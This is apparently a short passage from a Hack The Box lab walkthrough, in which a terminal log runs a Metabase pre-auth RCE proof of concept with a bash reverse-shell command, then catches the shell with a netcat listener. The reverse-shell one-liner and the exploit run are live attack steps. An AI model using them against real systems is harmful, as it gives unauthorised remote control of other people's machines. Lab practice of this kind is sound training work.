 ❯ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.16.2/443 0
>&1'
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
/home/s/De/H/A/c/metabase-pre-auth-rce-poc on main !1 ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.233] 48358
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
80f89d776eda:/$